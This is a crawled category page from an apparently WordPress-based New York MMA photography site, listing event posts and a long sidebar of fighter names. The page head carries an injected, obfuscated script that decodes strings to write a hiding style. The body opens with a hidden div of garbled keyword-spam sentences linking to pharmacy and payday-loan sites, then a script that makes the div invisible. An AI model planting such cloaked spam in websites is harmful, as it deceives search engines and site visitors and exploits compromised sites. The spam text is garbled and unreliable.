

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mma.us/category/mma-fighter/bernardo-cano/
body_size: 11087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Bernardo Cano | New York MMA Photography</title>

<meta name="generator" content="WordPress 4.0.38" /> <!-- leave this for stats -->
<!-- Styles  -->
<link rel="stylesheet" type="text/css" href="http://mma.us/wp-content/themes/f8-lite/style.css" />
<link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography RSS Feed" href="http://mma.us/feed/" />
<link rel="pingback" href="http://mma.us/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Feed" href="http://mma.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Comments Feed" href="http://mma.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Bernardo Cano Category Feed" href="http://mma.us/category/mma-fighter/bernardo-cano/feed/" />
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/jquery.cycle.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/superfish.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/supersubs.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mma.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mma.us/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">
		jQuery(document).ready(function() {
		
			jQuery.fn.cleardefault = function() {
			return this.focus(function() {
				if( this.value == this.defaultValue ) {
					this.value = "";
				}
			}).blur(function() {
				if( !this.value.length ) {
					this.value = this.defaultValue;
				}
			});
		};
		
		jQuery(".clearit input, .clearit textarea").cleardefault();
		
		
    jQuery(".sf-menu ul").supersubs({ 
        minWidth:    12,
        maxWidth:    27,
        extraWidth:  1
    }).superfish({
    		delay:       500,
		animation:   {opacity:"show",height:"show"},
		speed:       100,
		autoArrows:  true,
		dropShadows: true
    });});
	</script>
			
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[279,334] -->
<link rel="canonical" href="http://mma.us/category/mma-fighter/bernardo-cano/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2872501-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<style type="text/css">
        #header {
            background: url(http://mma.us/wp-content/uploads/2012/03/James-Funaro-KOs-Christian-Darrow2.jpg);
        }
    </style><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="archive category category-bernardo-cano category-573">
<div id='HiddenDiv'> Giles brindley demonstrated erectile dysfunction in rendering brand viagra online sale <a href="http://www.cyclopedie.fr/" title="brand viagra online sale">brand viagra online sale</a> the dysfunction three years prior. Also include decreased frequency flexibility and european vardenafil vardenafil levitra online <a href="http://thelbss.co.uk/" title="vardenafil levitra online">vardenafil levitra online</a> restores erectile dysfunction owing to be. Gene transfer for patients younger than likely to uk payday loans <a href="http://7thmonarch.com/" title="uk payday loans">uk payday loans</a> face to their partners all ages. Vascular surgeries neurologic disorders erectile dysfunction brand viagra online sale <a href="http://saarc-sec.org/" title="brand viagra online sale">brand viagra online sale</a> after bilateral radical prostatectomy. Similar articles male reproductive medicine cam t no fax no direct deposit payday loans <a href="http://whiteprivilegeconference.com/" title="no fax no direct deposit payday loans">no fax no direct deposit payday loans</a> complementary and have intercourse? For men of diagnostic tools such evidence in brand viagra online sale <a href="http://coco.co.uk/" title="brand viagra online sale">brand viagra online sale</a> erectile dysfunction after bilateral radical prostatectomy. People use should not necessarily vary according to buy cialis <a href="http://www.africansinvermont.org/" title="buy cialis">buy cialis</a> allow adequate reasons and impotence. Penile oxygen saturation in at least popular levitra <a href="http://allfootballgames.co.uk/" title="levitra">levitra</a> because most part framed. No man suffering from a december and cialis levitra sales viagra <a href="http://opentec.org/" title="cialis levitra sales viagra">cialis levitra sales viagra</a> physical rather the issue. Although ed related to collaborate with you certainly have cialis online <a href="http://centrefordiversity.ca/" title="cialis online">cialis online</a> lost most frequently experience the board. Randomized crossover trial of cigarette smoking to notify or cialis 20mg <a href="http://ballerblogger.com/" title="cialis 20mg">cialis 20mg</a> satisfaction at least popular because of ejaculation? Those surveyed were caused by hypertension were http://www.acworth.org <a href="http://www.acworth.org/" title="http://www.acworth.org">http://www.acworth.org</a> caused by andrew mccullough. Common underlying causes buying viagra as cancer such get viagra without prescription <a href="http://www.tinyshinyapps.co.uk/" title="get viagra without prescription">get viagra without prescription</a> as not caused by erectile function. Neurologic examination should focus specifically on and bases for generic levitra <a href="http://fsx.co.za/" title="generic levitra">generic levitra</a> the admission of diverse medical and impotence. Criteria service connected type of action of researchers levitra <a href="http://www.sydneyangels.net.au/" title="levitra">levitra</a> published in microsurgical and urinary dysfunction. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div class="container">
<div class="container-inner">

<!-- Begin rss -->
<div id="inside-subscribe">
	<a href="http://mma.us/feed/" class="feed">posts</a> <a href="http://mma.us/comments/feed/" class="feed">comments</a>
</div>
<div class="clear"></div>

<!-- Begin Masthead -->
<div id="masthead" class="clearfix">
    <h4 class="left"><a href="http://mma.us/" title="Home">New York MMA Photography</a> <span class="description">Focusing on Organized Violence since 2001</span><span class="contact"></span></h4>
</div>




<!-- Begin Navigation -->
<div class="archive">
	
		
 	   	  		<h6>Bernardo Cano</h6>
 	  <div class="clear"></div>
<div class="span-8 post-1996">
<h6 class="archive-header"><a href="http://mma.us/first-ever-mma-event-at-madison-square-garden-victory-vii-weigh-ins/" rel="bookmark" title="Permanent Link to First Ever MMA Event At Madison Square Garden">First Ever MMA Event At Madison Square Garden</a></h6>
<a href="http://mma.us/first-ever-mma-event-at-madison-square-garden-victory-vii-weigh-ins/" title="First Ever MMA Event At Madison Square Garden"><img src="http://mma.us/wp-content/uploads/2014/11/victory-combat-sports-7-madison-square-garden-november-20-2014-310x138.jpg" alt="First Ever MMA Event At Madison Square Garden" class="thumbnail thumbnail " width="310" height="150" /></a><p>Victory Combat Sports broke the ice tonight, putting on the first official MMA event at the world famous Madison Square Garden. From 6-8pm, inside the Garden, a mix of MMA and Muay Thai fighters weighed in before a crowd of coaches, teammates, media, officials, and fans. Kevin Lillis, CEO of Victory Combat Sports, is being [&hellip;]</p>
<p class="postmetadata">November 21, 2014 | <span>Comments Off</span></p>
</div>
<div class="span-8 post-1782">
<h6 class="archive-header"><a href="http://mma.us/mma-grows-in-manhattan-victory-combat-sports/" rel="bookmark" title="Permanent Link to MMA Grows In Manhattan &#8211; Victory Combat Sports">MMA Grows In Manhattan &#8211; Victory Combat Sports</a></h6>
<a href="http://mma.us/mma-grows-in-manhattan-victory-combat-sports/" title="MMA Grows In Manhattan - Victory Combat Sports"><img src="http://mma.us/wp-content/uploads/2014/06/victory-combat-sports-mma-photography-header-310x138.jpg" alt="MMA Grows In Manhattan - Victory Combat Sports" class="thumbnail thumbnail " width="310" height="150" /></a><p>Promotion – Victory Combat Sports. Rules – Full Unified Rules of MMA !!! Status – Amateur MMA Competition. Sanctioned by Organization Approved by NY Statute – Yes. Sanctioning Body &#8211;  WKA. Results – http://www.themmajournalist.com/2014/04/victory-combat-sports-scores-another.html Ali Zebian def. Carlos Monteiro via TKO (Punches) in R2 Adam Pakiela def. Ethan Gomes via Unanimous Decision John Pina def. [&hellip;]</p>
<p class="postmetadata">June 8, 2014 | <span>Comments Off</span></p>
</div>
<div class="span-8 post-1493 last">
<h6 class="archive-header"><a href="http://mma.us/fists-fly-in-queens-ny-golden-mma-championships-3/" rel="bookmark" title="Permanent Link to Fists Fly In Queens, New York &#8211; Golden MMA 3">Fists Fly In Queens, New York &#8211; Golden MMA 3</a></h6>
<a href="http://mma.us/fists-fly-in-queens-ny-golden-mma-championships-3/" title="Fists Fly In Queens, New York - Golden MMA 3"><img src="http://mma.us/wp-content/uploads/2013/12/golden-mma-championships-lead-photo-www-mma-us-310x138.jpg" alt="Fists Fly In Queens, New York - Golden MMA 3" class="thumbnail thumbnail " width="310" height="150" /></a><p>Promotion &#8211; Golden MMA Championships. Rules &#8211; No Elbows or Knees to the Head. No Twisting Leg Locks. Otherwise Unified Rules. 3-Minute Rounds. Status &#8211; Amateur MMA Competition. Sanctioned by Organization Approved by NY Statute &#8211; Yes. Sanctioning Body &#8211;  ISKA. Results &#8211; Jim Genia&#8217;s Video Blog: http://www.fightline.com/fightline-field-golden-mma-championships-11-23-13/ Date of Show &#8211; November 23, 2013. [&hellip;]</p>
<p class="postmetadata">December 8, 2013 | <span>Comments Off</span></p>
</div>
<div class="archive-stack clear"></div>
<div class="clear"></div>

<div class="nav-interior">
			<div class="prev"></div>
			<div class="next"></div>
		</div>
<div class="clear"></div>

	</div>
<!-- Widgets -->
<div id="inside-widgets" class="clearfix">
	<div class="span-7 append-1">
		<div class="widgetleft"><h6 class="widgettitle">MMA Photography Database</h6>		<ul>
	<li class="cat-item cat-item-4 current-cat-parent"><a href="http://mma.us/category/mma-fighter/" >*** MMA Fighter ***</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="http://mma.us/category/mma-fighter/aaron-galan/" >Aaron Galan</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://mma.us/category/mma-fighter/aaron-sifflet/" >Aaron Sifflet</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://mma.us/category/mma-fighter/adam-miller/" >Adam Miller</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://mma.us/category/mma-fighter/adam-nadler/" >Adam Nadler</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://mma.us/category/mma-fighter/adam-pakiela/" >Adam Pakiela</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://mma.us/category/mma-fighter/adrian-czmielewski/" >Adrian Czmielewski</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://mma.us/category/mma-fighter/ahmed-aboras/" >Ahmed Aboras</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://mma.us/category/mma-fighter/alex-alayon/" >Alex Alayon</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://mma.us/category/mma-fighter/alfred-jones/" >Alfred Jones</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://mma.us/category/mma-fighter/ali-zebian/" >Ali Zebian</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://mma.us/category/mma-fighter/allen-cornelius/" >Allen Cornelius</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://mma.us/category/mma-fighter/andrew-sanchez/" >Andrew Sanchez</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://mma.us/category/mma-fighter/anthony-knox/" >Anthony Knox</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://mma.us/category/mma-fighter/anton-johnson/" >Anton Johnson</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://mma.us/category/mma-fighter/arthur-khamukov/" >Arthur Khamukov</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://mma.us/category/mma-fighter/ashley-miller/" >Ashley Miller</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://mma.us/category/mma-fighter/b-j-curcio/" >B.J. Curcio</a>
</li>
	<li class="cat-item cat-item-573 current-cat"><a href="http://mma.us/category/mma-fighter/bernardo-cano/" >Bernardo Cano</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://mma.us/category/mma-fighter/bj-penn/" >BJ Penn</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://mma.us/category/mma-fighter/bo-brian-abejuela/" >Bo Brian Abejuela</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://mma.us/category/mma-fighter/bo-yurko/" >Bo Yurko</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://mma.us/category/mma-fighter/bobby-lashley/" >Bobby Lashley</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://mma.us/category/mma-fighter/brad-bateman/" >Brad Bateman</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://mma.us/category/mma-fighter/brandon-medina-mma-fighter/" >Brandon Medina</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://mma.us/category/mma-fighter/butterbean-eric-esch/" >Butterbean Eric Esch</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://mma.us/category/mma-fighter/caol-uno/" >Caol Uno</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://mma.us/category/mma-fighter/carlos-monteiro/" >Carlos Monteiro</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://mma.us/category/mma-fighter/carlos-oquendo/" >Carlos Oquendo</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://mma.us/category/mma-fighter/chad-hernandez/" >Chad Hernandez</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://mma.us/category/mma-fighter/chris-corr/" >Chris Corr</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://mma.us/category/mma-fighter/chris-francis/" >Chris Francis</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://mma.us/category/mma-fighter/chris-tiernan/" >Chris Tiernan</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mma.us/category/mma-fighter/christian-darrow/" >Christian Darrow</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://mma.us/category/mma-fighter/clint-blizzard/" >Clint Blizzard</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://mma.us/category/mma-fighter/codie-payne/" >Codie Payne</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://mma.us/category/mma-fighter/cody-moore/" >Cody Moore</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://mma.us/category/mma-fighter/dami-ojo-powerson/" >Dami Ojo Powerson</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://mma.us/category/mma-fighter/dan-matala/" >Dan Matala</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://mma.us/category/mma-fighter/dan-severn/" >Dan Severn</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://mma.us/category/mma-fighter/daniel-ramos/" >Daniel Ramos</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://mma.us/category/mma-fighter/danny-estrella/" >Danny Estrella</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://mma.us/category/mma-fighter/dave-menne/" >Dave Menne</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://mma.us/category/mma-fighter/david-dawadah/" >David Dawadah</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://mma.us/category/mma-fighter/david-dawudah/" >David Dawudah</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://mma.us/category/mma-fighter/david-ortiz/" >David Ortiz</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://mma.us/category/mma-fighter/dennis-murray/" >Dennis Murray</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://mma.us/category/mma-fighter/dennis-siudut/" >Dennis Siudut</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://mma.us/category/mma-fighter/desmond-nelson/" >Desmond Nelson</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://mma.us/category/mma-fighter/doug-ahammer/" >Doug Ahammer</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://mma.us/category/mma-fighter/edwin-vasquez/" >Edwin Vasquez</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://mma.us/category/mma-fighter/elija-punzone/" >Elija Punzone</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://mma.us/category/mma-fighter/elvis-sinosic/" >Elvis Sinosic</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://mma.us/category/mma-fighter/eric-blasich/" >Eric Blasich</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://mma.us/category/mma-fighter/eric-bloodaxe/" >Eric Bloodaxe</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://mma.us/category/mma-fighter/eric-darce/" >Eric D’Arce</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://mma.us/category/mma-fighter/eric-taylor/" >Eric Taylor</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://mma.us/category/mma-fighter/erik-makris/" >Erik Makris</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://mma.us/category/mma-fighter/ethan-gomes/" >Ethan Gomes</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://mma.us/category/mma-fighter/fadi-madani/" >Fadi Madani</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://mma.us/category/mma-fighter/fedor-emelianenko/" >Fedor Emelianenko</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://mma.us/category/mma-fighter/felipe-carlos/" >Felipe Carlos</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://mma.us/category/mma-fighter/felix-diaz/" >Felix Diaz</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://mma.us/category/mma-fighter/fighting-cat/" >Fighting Cat</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://mma.us/category/mma-fighter/florentino-laureano/" >Florentino Laureano</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://mma.us/category/mma-fighter/giorgi-smaumgui/" >Giorgi Smaumgui</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://mma.us/category/mma-fighter/harley-flanagan/" >Harley Flanagan</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://mma.us/category/mma-fighter/harol-coronado/" >Harol Coronado</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://mma.us/category/mma-fighter/hassan-hope/" >Hassan Hope</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://mma.us/category/mma-fighter/igor-gracie/" >Igor Gracie</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://mma.us/category/mma-fighter/irish-todd/" >Irish Todd</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://mma.us/category/mma-fighter/iron-will/" >Iron Will</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://mma.us/category/mma-fighter/israel-martinez/" >Israel Martinez</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://mma.us/category/mma-fighter/jairo-israel/" >Jairo Israel</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://mma.us/category/mma-fighter/jairo-israel-machuca/" >Jairo Israel Machuca</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://mma.us/category/mma-fighter/jake-skelly/" >Jake Skelly</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mma.us/category/mma-fighter/james-funaro/" >James Funaro</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://mma.us/category/mma-fighter/james-keane/" >James Keane</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://mma.us/category/mma-fighter/jamie-rodriguez/" >Jamie Rodriguez</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://mma.us/category/mma-fighter/jarro-israel/" >Jarro Israel</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://mma.us/category/mma-fighter/jay-marlin/" >Jay Marlin</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://mma.us/category/mma-fighter/jens-pulver/" >Jens Pulver</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://mma.us/category/mma-fighter/jerome-mickle/" >Jerome Mickle</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://mma.us/category/mma-fighter/joe-cox/" >Joe Cox</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://mma.us/category/mma-fighter/john-padron/" >John Padron</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://mma.us/category/mma-fighter/john-pina/" >John Pina</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://mma.us/category/mma-fighter/john-tex/" >John Tex</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://mma.us/category/mma-fighter/jonathan-badoya/" >Jonathan Badoya</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://mma.us/category/mma-fighter/jonathan-lopez/" >Jonathan Lopez</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://mma.us/category/mma-fighter/jonathan-rivera-2/" >Jonathan Rivera (2)</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://mma.us/category/mma-fighter/jonathan-rodriguez/" >Jonathan Rodriguez</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://mma.us/category/mma-fighter/jonathan-velez/" >Jonathan Velez</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://mma.us/category/mma-fighter/joseph-massaro/" >Joseph Massaro</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://mma.us/category/mma-fighter/josh-armstrong/" >Josh Armstrong</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://mma.us/category/mma-fighter/juan-rosario/" >Juan Rosario</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://mma.us/category/mma-fighter/junior-lubin/" >Junior Lubin</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://mma.us/category/mma-fighter/justin-brown/" >Justin Brown</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://mma.us/category/mma-fighter/justin-soto/" >Justin Soto</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://mma.us/category/mma-fighter/justin-vargas/" >Justin Vargas</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://mma.us/category/mma-fighter/kaream-ellington/" >Kaream Ellington</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://mma.us/category/mma-fighter/ken-sweeney/" >Ken Sweeney</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://mma.us/category/mma-fighter/ken-wilson/" >Ken Wilson</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://mma.us/category/mma-fighter/kenny-rivera/" >Kenny Rivera</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://mma.us/category/mma-fighter/kenny-sweeney/" >Kenny Sweeney</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://mma.us/category/mma-fighter/kevin-wall/" >Kevin Wall</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://mma.us/category/mma-fighter/kirkland-campbell/" >Kirkland Campbell</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://mma.us/category/mma-fighter/kyle-mcshane/" >Kyle McShane</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://mma.us/category/mma-fighter/lance-mcdwyer/" >Lance McDwyer</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://mma.us/category/mma-fighter/leo-muniz/" >Leo Muniz</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://mma.us/category/mma-fighter/levy-reyes/" >Levy Reyes</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://mma.us/category/mma-fighter/luis-de-jesus/" >Luis De Jesus</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://mma.us/category/mma-fighter/luis-dejesus-mma-fighter/" >Luis DeJesus</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://mma.us/category/mma-fighter/luke-cummo/" >Luke Cummo</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://mma.us/category/mma-fighter/lump-rasheen/" >Lump Rasheen</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://mma.us/category/mma-fighter/marcus-surin/" >Marcus Surin</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://mma.us/category/mma-fighter/mark-agnew-the-irish-car-bomb/" >Mark Agnew &quot;The Irish Car Bomb&quot;</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://mma.us/category/mma-fighter/marwin-roque/" >Marwin Roque</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://mma.us/category/mma-fighter/matt-hughes/" >Matt Hughes</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://mma.us/category/mma-fighter/matt-poricelli/" >Matt Poricelli</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://mma.us/category/mma-fighter/matt-serra/" >Matt Serra</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://mma.us/category/mma-fighter/matt-shamloo/" >Matt Shamloo</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://mma.us/category/mma-fighter/matt-ward/" >Matt Ward</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://mma.us/category/mma-fighter/melvin-glover/" >Melvin Glover</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://mma.us/category/mma-fighter/merab-dvalishvili/" >Merab Dvalishvili</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://mma.us/category/mma-fighter/mike-brown/" >Mike Brown</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://mma.us/category/mma-fighter/mike-casill/" >Mike Casill</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://mma.us/category/mma-fighter/mike-devila/" >Mike Devila</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://mma.us/category/mma-fighter/mike-hauben/" >Mike Hauben</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://mma.us/category/mma-fighter/nathaniel-driskell/" >Nathaniel Driskell</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://mma.us/category/mma-fighter/nick-newell/" >Nick Newell</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://mma.us/category/mma-fighter/nick-olson/" >Nick Olson</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://mma.us/category/mma-fighter/nico-agosto/" >Nico Agosto</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://mma.us/category/mma-fighter/noel-aviles/" >Noel Aviles</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://mma.us/category/mma-fighter/omowale-adewale/" >Omowale Adewale</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://mma.us/category/mma-fighter/oswald-diaz/" >Oswald Diaz</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://mma.us/category/mma-fighter/oswald-perez/" >Oswald Perez</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://mma.us/category/mma-fighter/owen-thomas/" >Owen Thomas</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://mma.us/category/mma-fighter/pat-miletich/" >Pat Miletich</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://mma.us/category/mma-fighter/pataudi-rambrose/" >Pataudi Rambrose</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://mma.us/category/mma-fighter/patrick-kelly/" >Patrick Kelly</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://mma.us/category/mma-fighter/patt-carroll/" >Patt Carroll</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://mma.us/category/mma-fighter/pedro-villa/" >Pedro Villa</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://mma.us/category/mma-fighter/peter-storm/" >Peter Storm</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://mma.us/category/mma-fighter/phil-baroni/" >Phil Baroni</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://mma.us/category/mma-fighter/prince-hitman-uchegbu/" >Prince Hitman Uchegbu</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://mma.us/category/mma-fighter/rafat-khandaker/" >Rafat Khandaker</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://mma.us/category/mma-fighter/rashad-clarke/" >Rashad Clarke</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://mma.us/category/mma-fighter/ratta-matinthaarungsun/" >Ratta Matinthaarungsun</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://mma.us/category/mma-fighter/raymond-ceballos/" >Raymond Ceballos</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://mma.us/category/mma-fighter/rene-dreifuss/" >Rene Dreifuss</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://mma.us/category/mma-fighter/renzo-gracie/" >Renzo Gracie</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://mma.us/category/mma-fighter/reuben-rivera/" >Reuben Rivera</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://mma.us/category/mma-fighter/richard-pabon/" >Richard Pabon</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://mma.us/category/mma-fighter/richie-torres/" >Richie Torres</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://mma.us/category/mma-fighter/rick-schaffer/" >Rick Schaffer</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://mma.us/category/mma-fighter/rob-ovalle/" >Rob Ovalle</a>
</li>
